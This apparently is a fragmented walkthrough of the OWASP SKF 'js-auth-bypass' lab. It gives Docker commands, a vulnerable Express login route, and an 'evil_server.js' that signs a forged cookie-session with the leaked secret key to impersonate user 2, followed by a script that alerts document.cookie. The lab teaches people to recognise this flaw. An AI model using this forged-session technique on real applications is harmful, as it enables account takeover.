
$ sudo docker pull blabla1337/owasp-skf-lab:js-auth-bypass$ sudo docker run -ti -p 127.0.0.1:5000:5000 blabla1337/owasp-skf-lab:js-auth-bypassapp.all("/login", (req, res) => {
const sql = "SELECT * FROM users WHERE username = ? AND password = ?";
const api = "SELECT * FROM preferences WHERE UserId = ?";
if (req.method === "POST") {
db.get(sql, [req.body.username, req.body.password], (err, row) => {
if (row) {

req.session.userId = row.UserId;
req.session.secret = "e5ac-4ebf-03e5-9e29-a3f562e10b22";
req.session.loggedIn = true;
db.get(api, [req.session.userId], (err, row) => {
res.render("home.ejs", { api: row.API_key });
});
} else {
res.render("index.ejs");
}
});
} else {
db.get(api, [req.session.userId], (err, row) => {
res.render("home.ejs", { api: row.API_key });
});
}
});const cookieSession = require("cookie-session");
const express = require("express");
const cookieParser = require("cookie-parser");
const app = express();
app.use(express.static(__dirname));
app.use(cookieParser());
app.use(
cookieSession({
name: "session",
keys: ["e5ac-4ebf-03e5-9e29-a3f562e10b22"],
httpOnly: false,
maxAge: 86400000,
})
);
app.get("", (req, res) => {

req.session.userId = 2; // CHANGED THE USER ID
req.session.secret = "e5ac-4ebf-03e5-9e29-a3f562e10b22";
req.session.loggedIn = true;
res.render("evil.ejs");
});
const port = process.env.PORT || 1337;
app.listen(port, "0.0.0.0", () =>
console.log(`Listening on port ${port}...!!!`)

);$ npm install express ejs cookie-session cookie-parser<p>The newly created cookie for doing the bypass:</p>
<script>
alert(document.cookie);
</script>$ node evil_server.js